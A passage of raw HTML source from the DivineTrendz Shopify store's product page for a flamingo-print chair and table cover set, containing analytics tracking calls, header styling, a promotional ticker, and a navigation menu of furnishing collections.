        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":46208575045867,"productId":8590048362731,"productGid":"gid:\/\/shopify\/Product\/8590048362731","name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","price":"1798.00","sku":"CT84-4\/4seater","brand":"DivineTrendz","variant":"250 \/ 4pc \/ 4 Seater (48x31inch)","category":"Chair \u0026 Table Covers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":46208575045867,"productId":8590048362731,"productGid":"gid:\/\/shopify\/Product\/8590048362731","name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","price":"1798.00","sku":"CT84-4\/4seater","brand":"DivineTrendz","variant":"250 \/ 4pc \/ 4 Seater (48x31inch)","category":"Chair \u0026 Table Covers","nonInteraction":true,"remote":false,"referer":"https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-flamingo-chair-table-cover"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//divinetrendz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://divinetrendz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70499762411"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148020822251"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://divinetrendz.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            Join Over 1,24,000+ Happy Customers🌟
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            FREE Shipping on ALL orders! 🚚
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18993569661163__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li><li><a href="/collections/luxury-crinkle-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Luxury Crinkle Collection
                    </a></li><li><a href="/collections/chair-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair Covers
                    </a></li><li><a href="/collections/table-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Table Covers
                    </a></li><li><a href="/collections/combo-chair-table-cover" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair &amp; Table Covers
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sofa Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sofa-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sofa Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Printed Sofa Covers
                                  </a></li><li><a href="/collections/printed-frills-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frill Sofa Covers
                                  </a></li><li><a href="/collections/repaintable-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Repaintable Covers
                                  </a></li><li><a href="/collections/coffee-with-karann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coffee With Karann
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Door Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-door-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Door Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All
                                  </a></li><li><a href="/collections/christmas-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Door Covers
                                  </a></li><li><a href="/collections/diwali-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diwali Door Covers
                                  </a></li><li><a href="/collections/maa-durga-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Durga Door Covers
                                  </a></li><li><a href="/collections/maa-laxmi-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Laxmi Door Covers
                                  </a></li><li><a href="/collections/mahadev-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahadev Door Covers
                                  </a></li><li><a href="/collections/ganpati-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganpati Door Covers
                                  </a></li><li><a href="/collections/shree-krishna-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shree Krishna Door Covers
                                  </a></li><li><a href="/collections/raam-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raam Door Covers
                                  </a></li><li><a href="/collections/buddha-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buddha Door Covers
                                  </a></li><li><a href="/collections/balaji-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Balaji Door Covers
                                  </a></li><li><a href="/collections/hanuman-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hanuman Door Covers
                                  </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shivaji Maharaaj Door Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/l-shape-sofa-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      L-Shape Sofa Covers
                    </a></li><li><a href="/collections/living-room-combo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Living Room Combo
                    </a></li><li><a href="/collections/cushion-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cushion Covers
                    </a></li><li><a href="/collections/bench-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bench Covers
                    </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Place a Return/Exchange Request
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links">
            <!-- App Store Buttons in One Row with Background -->
<div style="padding: 10px 0;">
  <div style="display: flex; justify-content: center; align-items: center; flex-wrap: wrap; gap: 10px;">
    
    <!-- Google Play Button -->
    <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display: inline-block;">
      <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
           alt="Get it on Google Play" 
           style="height: 45px;">
    </a>

    <!-- App Store Button -->
    <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display: inline-block;">
      <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
           alt="Download on the App Store" 
           style="height: 45px;">
    </a>
  
  </div>
</div><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/divinetrendz.official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/thedivinetrendz/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@divinetrendz" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
